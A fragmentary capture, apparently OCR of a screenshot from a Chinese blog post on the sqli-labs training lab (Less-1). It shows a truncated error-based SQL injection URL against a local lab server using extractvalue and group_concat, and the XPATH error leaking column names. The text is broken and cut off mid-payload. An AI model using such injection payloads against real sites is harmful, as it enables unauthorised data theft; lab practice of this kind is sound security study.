 127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(colu
搜索
Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747